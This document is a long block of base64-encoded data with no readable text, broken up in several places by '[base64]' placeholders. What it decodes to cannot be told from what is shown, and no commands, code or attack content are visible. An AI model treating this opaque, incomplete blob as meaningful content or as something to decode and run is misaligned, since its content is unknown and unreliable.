BGRW4eRAHitA58YWSTmGWACazohjm+4Y1lCO2DpLiEpZXUiOV4TSVvSAybAHXdUF9Xnxx9IUGrNkODJkW8XNPhpiEa0RSgcKJXhC/fjmiWgP4JwPa9rxP9G1K3tNS+AQ4wFKwcU4+kwAqpwJSLF/w4bnRKcpMpxirgoc5vwIPCGt4wOXhlRg4PVanhFvc4zn1uaxQjVyKWjCoaAQ94JCPFZbSGtNFIjVUwYgmRHKu2MJIB8rzh/g5ssIMdDkELUKKbHKszxq+UuldTrkLGNu5LTWAWh39o/AxWtsglNA7yf1S8URGQB8gDhpAqgFwesg2AE0IOcs3u5RYgr3J3NKJyjdt8L2cAOce7E3LZDgDmMs9IEEC+jL+0fLZyoZIX80IzvwRGthGwwgU1mAxKV1pJmG7umtbAaapUZQljQyF19Yn2JXbphT8BSpjElGqwNwWHiRlvec1wXvT+Sb040Ql8/daQXK/9J0ooNhF6jXiX/veJ/SW24aFw7AFDCgQ5Hpdt8ghtx0WcU71zeCrg8Wht15tT3t7jO844SmtoJnVM5RS6z72NdU+bMpEhVryNM3qcGqMR/qmkMY80kgAU9GAKWXmDaqYxjncoX/miFGq5Is4NYZDCCSMvmaEe8HGN53nmIW+tRrIf8u2THB4hdxlNhFFz+NAc5v/wvkZ6EPLqvyfn/9j5m0Eufo2s/x9MeM/+5QEf4HcJStdxiTJABERFBfRAtjZE4vQiGwEHPSNpwuBOl9YI87QYGahpK2E1ZtBp0NUD/LQnaJcWajd4XuJ2RdFdcSd3W7M1T9FQVfE16PVDKTA2fhMndiEWuLYnL7QEhRdgiSeEQ2h4RAB5kLcFHRdTlJcKspFgmkdKm4dGUshIDhcKyRAP6mQO96ZgxmAN7+A4HqY6ecVw49A4s3eGxpAK/[base64]/WJmDXafWUB9EVgho1gqSmdmzXdmDCgqlWHgyFjYlhBVYgg22SFVlRg2QzF3YRE4InUD94hJAXhMU2hC51eB9lhP24BQeZhFYmdR6xBItDOk9ob9AnkXvV/[base64]/gZg/1hs/liQV3AFB+kFXqAGatBxMPIXKZAHyjMrTxhxyzeR1UmFDGYMtqAKWehoqAJtKHl6DLcp6eY4rUduN0UNqZAM8WYsLZlG1DB9dYgtohgBSxAImxQrZ8hgmmJvgKh80pYKKGAl1IOPD2AMT5kC78ENVLkK79EIWamUegAkb5CVeoAQ2BQAC6qUj7gXD1AOT/kGAUeVomgRGtoPedCKT9kIyRSXGPKhSnlLfPGiMboXaNkPwRAY/zZgOIGAgwk42uGMBAYYIBAHwhAMlQaZzkUVlEmZm2aZ25gS3biZYwco+zSO2cV2UwAUpdmBeVBP9QQVgUBPcfAUcAAH/[base64]/wlwGQrfoArnzxBsX6BhiSCsWaBe/xrtcqr8WaB4JRrlDGo8cYaD+KHdwKM4roEUHACsOxJMrRNWKnsE7Kmq1Jmpzm/hSVoCZ4twRT0AN9knZZSnwPa5l5hxLcqAcZeI16IKYZGAcjCwfLQZms2SZf40MpEKRYMqd8QnxMgKd5qqdQAKi7SZw6q7M4S5xbcJzJqQaSIAnLCSMp45yJmkipA33U6ajV+TjDwg3yoIXekGRZq3n3plSot6mtx3k7qWC1E2/yVg25QpFxqApOkB0jUYfUQT0P8AZjBAyxeld59YfLd0Z5q7eqkgUf4DSAo4iAFgHWUKw6mhHPqgrvkazPagyImxEZoKzukAU2UzIZYAzfCh/AGqyB4LZLoKwtNwDuUKxmAGUWAbrBmq57YQaliyHnurh8Ia6ruxekG6xLACn5/soiAQt1gjFW3zFENwEHrPBuCOtQC/sGadqwLIuZEBuDD0WP5th287gEayB2T/qxYGcejZAcyqEH88S9F3iygWCmZuqOMri8ljktMLuMMzGntukDWpAFYnCcxwm094u/eVq/hEq0kmAKSBsAKcMEocC0ELlXPlkOUSu1pjpUqWAMGmlc0lZKXwiSDKx8QzUue/S1ndI4YIueqWBiVeWS9vaeq6AHb3odI5HChAGnGQEC9xmrtfALxIBko8S3UKtkp6d6xWAGSwN1NcIyEeAOQ+wOsvUARDzEtvAelYDE7mALf1kMRHwHiIYRPYDEkHsRKIDEkDQSEUANRFwG8FEG/kj8l0tAxJXwHmM8xKYLH0dMxEbsDkDwHhmAxJFSVgUIM70bGDQGET6SMpfQLMaLvAqbvg17XkZhmYP8pB6bFU9yXh3rgQm7yFmASYzBvRgYB0myJOIbCHEQB2dQvnkAB+9YyJRZBUwAA31MEShjm0CgBWUgtF5wBbKcvzi7v/VLtMlptEZrCv+LtI/yBrWgPLGzO4taSgicwAoskWc0wbihnaC3kVvIqHpFkaW3w9zmbZxHeuKGRrjKCOUQD/CwDGe7YL2TCkDwr/9KHXCLESmQVr8gwzLMGzwZnq1XShc8OcaQB1GyQrj1QEg8x008C++xCEg8xY2yBkT8xNTD/sRDjMYETcSh4LbUkdBD3A4Y0g5gDCRmPMSL8B4V7Q5hjCHSQMQo8B7S0KqyS8SzoDK62x04CCkO4Xsu8ygxoAqXQE/Hm7zwSMiFzLwokcjXu7x5ZzWkiRiadpp3B9Qhmwrx1HWarCRy4MlTPdXlO8rKa5nvKMrlWwV0qIgPUAE9MQVlQL/7O8u3fNa3PLS5vMv+28u+jLQmsAhsBTrBIrYHnMwTOYj3HJTcwMz3Ng7SsIbFVVzJDJTMF3HepsMYXC7WPFTb7NiOMw7bAAyqAA/hPMKPQ3vAkAWSZAI11s538FZsRQu1EDuzkzsZ1ikXbBmp2s8P5DQokA+zfdF8/iHbsz3bA80Xi4DbIs0uuJ0PJpAREQDcPPAeCQDc/DbRINAOvS3GuN0Od/[base64]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[base64]/hgKpsAGUNgiPZ3j3KVWkYVISjIknEhHiWvQERKnQUVpSIdBbFBiGJdYxR2JcYxnzBESl7gT/soIXu+agTDA2BmKIUGM+epiGPsBAUtmMpNZXOIwZIC6n4yxB5p85SsXGcaRTeZkL2tZyoa5YxbbrHeYEAqVOelno2VzkwQYTnFGcIHsbGBpfyJPDeaZEbulIJ0HGNvf3jYpuk3tBRvRFaSUSWlksZMwBupC4x53hs2F6HMNVQH4xU/KEUvAGkTxmCFydG6QipSkPpeZbSRHv4lLTWnIq4pV+ANUuGJOq1gdn/jYp4OWqg1uNrWb/AZ7Nfn1VDXk8Q3CrXHApy6G/ipGd5LInmQJZpiCHR5sBwljtn4P8AEZFiEKW2Q1pMkxRh64JeIH5DgdbOWIM9JxY8WwuCBPqLGQFUPveiOgIwiI8Q5iSSwKUSTGJ0YxjDmxEYS8uN4Lh/EXNl0idzNc4jHmBJe7rAAKX1bjAejYx2BUZpN0NiNmQLNLXrLmNqf8z7GV82xJK1oT6lmDE2xEHJri53ZG8NDADa5SGKHmcO5554OGNZqCobVlKMMb3og0qA46aUo/1NKGedHGBkCRKRcEiIzKrnblRgxSd9eNxki1qkdqGieuolagulXhQJPfW+P6PV8sXG1I6lJgC9szwc4OGmVqXwF31xjSAEYg/mCAkmSeJAU9yIAPFBGLCG/kRpj9wBLuAApwA6NzyQEONRrhVXRzAh2j90BHRg/vjqQBHQF4wuhdr3rXE/whHnC96yERb9dz4t8VklFBYI+O23eE9q63QWJrf3zkj94FVsf6Q1qffOgjPwoW/3hFFHD9jGs8s2QGOUrekIqmqFz8AxSnnmuGczbHHIM0NxpX5CAHm8+ZgHrgM3DFggn83/MSvD15OPFstESzp1tAuqWLNCk6KG9IrqibOsPwMgVAqsAagB+7KIdAgW/DLsnwuq/jLlNzI/AKr5ZCu9Ewqdj4hrZTtWAzFbnrm/hytRXEov0its8gNltQhXi4nHLw/qnOCLzuAgZGCIIDo6jEy4AA+IAx+KMpCA+NuxEUWINvC7dVCKnNYI8OUwUmyAB0G4Zz2MIa8AAv/MIv3EJIAEMyBENIOIc52EI1jIIMSAM1HMMy/EItVEM0jEMvrIE5PIcvsKuMQLiCQAA67EI79IA8jAI/NIgnoENFXMQ0yIgInMDEysNFnEQ6HAbqu8SMo7A8GsLu6zE9CAVyGr9wgjM6Oz+Ze63zcznaiqeZozmtGDRLgL/4S8U9kwP7a5O1gBP+2yb/G6f1oycBfItlKEADFJwYSqjmYsDDqKgBUIDTuTqA04iHAILrihuvIwZsTA+PIjDQ6RU2Qg5b4w0R/qwcYyjBW5mv0ziNYFu1U3lBd8S7GJTBzgi2aQiFarhBUVG27iK8VFiCIMw0LuO4KVAEO/ABg1jCBxhIUKgMRaodbwSO1sgDENAPiggJSaREjMxIOsQGG8gIG9BIkNTIYfg3+EmsNAxJOpy+xKoBVxgGl3xJmBwGV+hIjKmfCIjGQwwABJiDloxJn4zJObjEaMu0j+gYm7SY/OhEjEkBdxLFVYyzcQK0U0StVExFX1w/MeEKpRi0rFgKm9OgOLBFf2KFpskFsxQGTBihOICD+atKnTsKMxkLYRxGpitG2UCuqHOu54KfCsC0O8IrGXnAjHCILBAFUKAFUchA7cJG/[base64]/GjmUCLywGMC6WrS0nzBmX4hAWcOpKpAAnMtOsMTGcMz4MYADPgOsX8usZ0/sxICSo2ylH2AMfOxCKXso3WsIUoko1zNBzOTMGWesdyuDsYlEG9m8dgowZGIAW/WwYdzFFpiJRiMLCisrgB6AE26IEEeNHLAokswLxwy4xj4M2y24xVWALhDIkH+IDo7E47bU4X6BYbGIY7xYY6tdORvM4f006PKM4+fYKKmLLxnJ8AONEUpYgVjU/48SGPc0+Ly7QHtL6jrM/eMSr8LEkgQDP0G6DVIsUAba0J2q1TXFVU3bkxuS20SAoFRbS0KMtceJpbsFCTI6A3861DG8sO1YUPjSHjkqFuSMC8nLqAuzrp8hFlmq5mvL4M0CgM5Ciws9EbDar1AI4dncf1/[base64]/VP1KVs2zBH1VWMUtruRKOQGhCXWasyCFC/WzUv2zQIvQtxBWSCPWF3ohZMhLvUwb3kO8u4rPAfiYHrsrRZFRDbxWG4VM/[base64]/6NA1cEW68Irp7zJ9wSCwl1GmGAk7V1s5gIIN/qJ3+SUA9dOhiq22PtE7zdy6Glo86qn9dd3oygRsJdzBrFVm11Ix2N128dr97oO8k9R8o5/o7Lxdws0tzGsRZZmUeaKqNY6YxVoNJugIfM2cE2sgwf7IFNbN3Iykkyxazx+DRxW9NLUYXd0d3dldPe7cs5FV6K5NTj/WIw9hbs5DHArN6HEN8E6w4MWOM1vqOetV4cCQCT4WCj/[base64]/m2bMlUqUACFWhA32+0MY2CCD7jiK85iLQaZMG7ndta0fgFhvMLjg3wABAPI6T0JNmZjjOksen4mOfYRgCOWZgRIQd3mxchUPba43tm2kQgZ/NTOBZCz9PsJM8gCjGYDPNCDRGaEUJgKRoZF/H3k/9VKsqVklEYLAz5gtB0hS7i5OsuSl/FVT24auBDlUs5pXMDbSkMMalre6wQBDLBnVTYBEIjREaaMbLRlI3IjyNRluLs1V+s11xCGyDWHyJWvYSZm0RRNdt3c0SBi9iBNuIthyukMKBqcZKOGaUhdWrnCixHCLqNnjivTHrg8WtBNRRq3xXmDDyABdPbdvhzs/sEObJFwZ8TODxIA7PjxsZjtw6yzSSyM3kzjkX3W55oUzzj+6XgWaqIW6GkKOC9zpoV2H4ps6O6l7E/1sgwQml0dLTxYgyzQgixgg/ntaJAOaVntGZJuv1c86ZRG6Tk5BpZ+GjjpM22S6VLlp18NC6e5aZxeuq3RBZ5mrsPQn9A2aqPOToqYkQSY7A8AgTeIZSJaaqburhrlxhxdxyVCu16zD1awFayWB/liKfx6lRp+hyXFIuRIYWbuTFc5a2MgBW8YnMzxHLpJBTMAyOdFPMlKAKS1kcsygTX45szTPN58WCl1gcVOZ8L+cC0OicQe8W4hgXMuCUFdZUL12Y/4/rjKVrCQa2PM7kPNnh/s1m4Q2G6A9G7wNoEUSAGi/[base64]/cDDcM5ypu6XCKJeyPIOzDJnFhV+w59TGgpvF8qcgkH8L3yQB+nnHwVNT54fOS8HPA/gR0m/QWjKAQyaMs2EXjIj/tjOHjJa+oi+oBn4FydpryKo/fRcBtL0kKLi8TVWDkWS3pkB5z4Z4TNjnzXHTpliCnNsfat4Xbt0iGUK7zZMgFPM/zw9iRE9+f7ebuaMLC3mkMQ6dRG61lxvwFycBGU/Nvr9aUlaqvUvFlbrhq2ViGcVyiTo8VcGUNHWUj0lyv+dIiayCFZMDHasgMUrMFc1MmacXnBKNrhPCyAfCBOzgESrj1/rJdY1AF0PtrdC7s4B12rM+POdXxY6fro5SfZb+Y92n2yw65jOisFbcRrSuJiBeZFa1Pi88YQGZGIYfdImfnifVgJU8J6yFKbw8A/iBghEpAvwRiJzPQAh/IAnfn6CxPBXmnd3rX7d12VQBWNH0X4KtZaQmFmrOod+SO6eXW0F8FVjnXhTlf+IZ3+FfQn4j/6e8QzIqiiBSohIz/uo1nTGz0+FighUaXFpEPjbozedVwDmOIB7ajjV5rtcThapjHNZmf+bJb3PaOnC1KeT05hlW3BX+t7IzhsklVkY0hAStvelFQ2Fx/2KhfghDr8IqUU/PNevi3Z0HNTtKGXkCHEeLFZ84SOWdHiddVe4AIYGLghwcfBprIoFBhBAURMkR4EGFixAABBmAc8GCAxY4WB1AMKXIkSZEfTqKMyDFByIUuM5gAIXOmTIgR/hJwvDiACaNKevIADaon0M88b7T4yMIGD55FehgxapTqEtVUqq5iVUV1K9etlr6C/cr1KqmyZs+iJcVqLdu2a2/BvSVMGNxja0lpTQWVaNA3fv/6Ffq0kSWqZVnRlZts8eJly5Ll+hRpMuXKlil/UIgS4cGXGBZ+SJCiUiVRtGjVqvVr9S9ixIrBju3a9a9atCjFWk1M2rRtvreNG2dtOHFyw7khT458uNV45p7L66acXPJ378hhzx48OHHi3KxbJyec2m/fwodnT58d/PJ341XBkwev3CpgxYwBYxTD5kMFDvmPBJFENuXkkYEW+YDIIZSAIootwBhDDXHGrGJL/[base64]/[base64]/WAqmmoqcaaa6/GJmstlCCCG2qvTatrs90dy82/qXAjD7HylPPstsgmqyyzlD9rzTbS5sqdNddi/kuOtp+/Yw12zl5ySzfycUPNualkwVAALNnsrkgKPMAxu14qIIAAHSHggxZrgkLLgxBSQ40xxTx4yBdT8LCDDQUnHL74UW5ZKshMphhxSCxmxKKLGqp40o8+aixjiefjnfcDe3/Qt5Z/T+lTK8NIl04EswN2SmY38QgBA/SQkOhvSQN4QyP2UpShEY0vR3seG5LmJkY0jSpQK0vUpOaVS4ClESqck9X6dBatbY1rXjtGMAx1qKb5zCdjCgoPxaS2tZlFUG+bSzXklgm7ITFFCfHUpypQgeINxEYMAUKqVFU43bgKcaxanB1qZavW8IZavpmcs461LWrYIhiagw48/jznq9eFzjjNKt02phW5bVAOO8hxHXveeJ1tlSMZlxDG7cwBj2qQ4hJmwFIELKKADCTgkU5qEX9KNAABYASTmLRICtZwh0WIIk4PWkWEpgEMW0TDD2nohCf8AIk0fG98shzfljZyPpBE7CXrax/F1pXAF/WvUzkLkO9ApsQf5c2JUDSBFDOggJp9ZGW2dBguEeikGE0kAdHEiC8pMrIpDXCAD4BBEJxAlUbEgShlyiDRgGKGKUxhDR1kiphA6LQRkrCEXQmLCgkjFj65sCyrgCFbuHaLGQajhqu4odigUjYe9vApkGJb2+QyRGHIDROAmAwgNtpRjnp0o5SBCWdC/kWCvPlISAOJwBKqSDjDHQ5xxYjVahY3hsbhRjW4EiMe52hG4wBDFfJYo3w6Z51yIDWp5dDWd7JjuWZdp452/E0elQMepPoxOcnwRjKWQSxDsiIVVkjBQzoSEZYI74HEq9IDFGCCecA1rnKdK13rate74jWvet0rX/vq178CNrCCHSxh5+oMnWDkIxfZyAPg8LaDsuIS6WRnBt05BSzIM2l40MObQmiVq2GtTlzR0wrB0hXQmmWgWruFoGRIw4Qu9FANJdsOITo0qKztEkGc1BCLKAyNdjSkwR0ucWWyIYaMLDM0+VEGsuDSVWFRptKYKWtsOgZF1Ao1rSmGHXtT/r2e9iqr1EhFOdb4nDYeValwDI9Tm2WcacBGjN3JFnveodTO+cqrz/mGN4iVDFXooQf96cjISiIgF7kkIjYoLIMb7OAHQzjCEp5wXzmxTQZqMwKXaMvbIpvOdO4FTVPwgTzXtNnONg20qxDoQrGWSK/oaU8ADWhbElrDrc3QazaGLdgaWiaIBs2HuBXLYVrbW9+Oog5KBkQdiOvk4GYIIRC5EkQUUIH05dK5ooiFFQ0n02JIY7o1jQUl7IAFOzSOy9GdKnl8atXrWKN25sXdfZG63uukh1njkFAdXcMbyckOO6+rM365sQx4wOM53vDGN75hDkfDgxV6CALftHmR/pkVr5LexHKp0kDhT4M61KIeNan3moZw5iSxAzCnWYSxlrl5GJ1x+MkbsjDie61pEW+K02fJEttfr9jFoyWtaU+LlSCyZceAikuyd7zQq/jYKUAmk5BXyDYhXrSIchOEkrvt7W97GxDyG5GNGuIfieCkXQpxLii4nJrCZTE2YeaNmGsBCsZh4cyKyGl0w9hmXpnROtwoi+bWCA/HdK7Od8bzsoJDnm3ECleSW89VCV2OQ3cj0cTir6Ofc7tkMMIJUz7e7yIyIAAJSK0ReSYnSu3yl8M85jK/qw0ESECVJTYCQYgDV7KGmFu8WLJ5MEMWluCDeLLhDbq2pypIAWzV/q4F6ndJC4xTKOOxHNvpNbbxMeBS0GSzwtnPDpvPFmFboRENt0AsstuOfIy5cBvccv/2QeTHSEu2Nd0DeOSV2O1u6MYbzN2dbqxugwgsIOGmlKDES13lb/Aex4/bCgYpoEMsbyzD4kk14x65saw61uYXfx7jeQQt8Pt6A9Ea32+jH83o/WYcHqSwAgiE2UiLdNN4KTc5u545898DP/jCZzATUaQSjqjaCnnaCrKnLgc4OMHoSVnDG/QQCktYZaE7tjEMsUa1r5T2n1j3tWq3HwxmvwVQPI6tKvRSWx+yU+1E9nnb31bErt/CDWDYP//rwP//A+CVZEhLgIC86IRO/[base64]/gFgIwKgFEiBMCUExjQE+4RT8bBb9LzUdskbBHKXbNQGKFAgEtzABTKIdm2Xv0nIB1bHthhDMIzg/ld9Qzf01wgW3FDhoiGh4HxgVXJQgyg4iOC5GTeUAwp+1TEiIw4qo6MJg8jpDMnhEkY8I3KpzwAsWMztAz8s4TZyI/BZWDgdIBQyAVVcIVhkYRzIASaooxdSoRUsAQosgRnogSWkYTC83dvkGPe1YVlUXRxuBWotVNjtGP4RSqG4xdMdSijogR/+YdDEn/xFSkUd4v3Zxf5BIiQ6ohRYpBQkQRIkQP+ghLqsiyX6h85kYpdxImyE2avMxqwoQgWW4hjYweJFj05xYIQMo3IcgyUMy8bxVzfk4DHiYi5ani4imu7Ywn1UDzVoWxkhGi0ugzcAZesh4zEuo6M5mjfA/gEK6Mz9XBrupQ9EoJXveBrM0cM//EM/5AM9NBg96EM/sCWDuSVcQhg9+IM+yBU+6MM+PBg90MM+ZCM/5EM+uIM7aONd+SVi6oM7xGXwRYGJLImXBMFZOMJWDMJlDoI6qiMYQh8K+IAZpIIaHkM1WApjYJQw5KM+AspZwJg/ihD5BeT2dV1idE2gIGRCLoIZmIFftAkGDWI//RPbWZTbHYMjgMFFXuRxIudFdmRHDkDF+Ai7sET/sEQkPdBEnOQmOh69vUpr1BQoKIIdkCIWyCR2MV7hAEOYTcsqkk51WA41NMIykKDrSWVQVuV9lmDsbZ5yXBxSJRp/KYMyLBoO/[base64]/dlfIt7CICxnn0JiR+pAcybBcz6nJT7nQ1AnLzlEdjYgB3oirGzRvZmZBcokTqGifajiMFqHNVSDKgjDUBnoLNpngbIef0ll7B0cl9LgxnkD/jMsmqtSJanu4IF+QzN8wzJYAXMxhKU9aMgYz97ZjALMXD74g472w2EGlj6gJbIO1lku62CJqI5K67RmKJHSlbJSa7bmKInaFbYyq1xFK7cGX/HNS04sQBXQhWZ2oRYyaSJh5iCQQhwwQQpkgSqMpqFxKZdaypfmmEHRxdS9WIz9Y58EJJom1EF5jVwY1B2yRYtBTVCJAtGxwTzlQdqpXWlR1KsNZ552XRswZ3NyZHMGqg6MLMkuEKG2z0PExE3o3aKWhiY26gPCF6TWFC2A59Eknh2g2b41yAaGEU7mZOxQXk/6ZDf0oKzOKoLO4qItmjLogi4I6DJ2gzIwgzIi/m2p7iA42Oo3kEIPqIhXJpYjqUiBRcAO/B498AOOZmg/CJaz/gOQCha2aitd4pW22m2L1pXaZqs/FOZg8gM/ACaMduuz1lW4Cp8zRJCXrEwALIAVYAIXqqsjqOu6DgI6koIlMEEPpALccOmi5etjIOLcGJTbsBYr8OMbAudrOl1smV+OEdGlEEpbgE37pdhV2IIorEGJeZDF9pM/RaRaKOxEouYttIGgGi/JIm/ykqz72N6maVqLYOLLqsoGxpcdRSCrmMbNIp7OIgIi8Cwt+Oy0AC0rIgs3VMMlJAOohurVFugsdgMzOO3TRm3HdcMuHG1VIqhVEmgzaG2jLYMT/kyihKZaql3nyk1EFAjfPkQriAaWh+JlYXno3YqrXQnp3VLrA88ViuLD366oX/roh8Yt4dKV4QYfJ+Acy1wE8YCE43ahI+SCLuTCC8NwDLewI8RBZsaBEzCCMEQlPDAt0xoL6A7R6E4Ka52uJfRuYcCmGsqm1ySGtvlWYhjkil1F01hxKtiCLVSCFuSuJ/XmoxCi72YsKwTvkckNKWyB8QIqyb4AGyNvG+sARfhIgiFYkrBPBJiB9F5RFg3edAFDzYoCKNzBGuRbF2HX99okb/QLe7Ynf6oCKxClDrIvfuLg1D4t1DLDxhntfmHtrN4ngTZaM0zlJXgtxkBERzyT/[base64]/wAuUQAk89EMnr8UwqJZExE1ohN5lQB4PTqM66kqaS83eGxuQgQ9gwb5Rgkq7WyousgcOY8IZA3zM5w5a5STLoiVDbYB23FVWMlD65Cf79K2KnLsIYTetD0s9w8vJrbH+8l7tgwVj/jBeqS3dypXbTvBd5YONcnUtczVa3uVbZui3whU9FOZZn7WGovVar+VdKXPhjqjw2cDKTAxdO8QZ3MJOR+Uy5ALkdiE1qyNckMIZkEIyPCU88CAtYp6hofMhOrYRJ5I7N8LTDFRC9Qs92/M9XxT66fNU4FAogPabYgEZ3MtA/5A/odAY8xYUYxRcOILIsrFER7Rsw/EbF7Ap1166fYSLTMAbVBFID15snNIvnAYoLAIbVOB1mSciu3SEwDT5KkdhO8d8xqqo4vTGwW+AKsMu9PRQG+2oCvVVeoMlpIDwELBYYlkPmMHLRXW2ZrUxWzDbAnOGIrNcVTVUWzC1yjdd/lVwfuuotdbVW49wXAdfBdC1oWYEDBQ25LoF5U5zJmRCLmACYWfeOP9nOWNevjb2IZrmpZju5SJxP1G2PLtuZssNpVDKOaMzZBkKXlxCKqjQIAIjG8CTQDfFUFwsC41xYiBiFMOFHCRBbM/2kEt0G0/0Q9+MztTebp8cCMRAHqSKKAC39Qq3LdjGvQ3yFCBBFy2eebabTqXnSzNyePHnt6jvowU1fYI30n5DgDLDmwP1ULtvrLaveH9DMgQByp0yWPLeQwDBHRzCy/Gye9OVWZP1XLX3P/ztoi+62gI4BWfoe89DBT91Xvq3jrqoXUXwpYN1fc8VtuLDi5ootq7l/[base64]/HevOf7u1y5oN9VOpZznb50vI6N5A+3ZD69KUltFQA8oXS/EnKiTegarrafPldoyMF2pbaVX8LEy+qKv7cz/spACLmB6K2C2dz/wfKXXVTEPVlNzuqSDGicMUF1nhAIEgau5/qusn4EVWMEZnEEcTPMLe4MyJAMrRCU5k7M56+uwiz1j5AI7X0KMM00qkEJCYTZrC/uWPvs5X0qhuLheJAppLAIZ2AtTBOJv3sm3g3u487gVEDkEGD4EFLm6n7tmBFPEgIA2PRJNyEQQgNL0rkYn2lG+z8riITcSbLm/02QsaKDA3wfBT84KlkMwfCqbf/fVIqglb7cyVDxWJu0ykqp3dwMpu4tXBsAqP4DIl8ZSB1+0TvWg/4M/PPUHW7VcCf1dcbqOIn+AL2ujT//foqXMzzxfqe2h9xXRc/rLOTMvqToMpGNlUuGTSimUsmsm7HTW77rXK3aGf+7YL8Yl6wJk/pS9EZ/9IKaYPY4mFANENYHChCVLtgxhQoUKkxG8dYsVKVWXQjGqdHHRIjxadiDCg2eRnkCMGDVqdAklSlIrV7Ji9fDYQ4Izj8VkhQNCTp0QSvR88aJn0BBDQ2TIECHCB6MgjmZIoCADCKlTQSxZJIoWrVq/uBbzKm1aWGleiwHjSisWJUV2tNzwYUcRJblzQYn6RQxYMWN7qVGz9hewNW6DB5fjVs4wKXnyzDV2/NjxN8nfIEOebE6yY2XKdG3udvnxZNGZK0fOfNnbN2FMjiJFajTCgACzI2RIYYaRrV/q5vX2/Rt4cOHDif929w85vd70+iH/h484PX/IoQtv/v6PX/F515139/4defbg08GXB58POD/16/nlc84efvzh3M2bR68df/7fNgb095/[base64]/KShi+/AgOMMMIQK+cYbxgrrTLRMA3tMsY424wZTS0bjbJN/kvFbDIO4WjKtVZnC2CAFPRIBRiz9Lu1uHz02ZXXXfeZ5zjq5mHOufuEI/affobjBzllta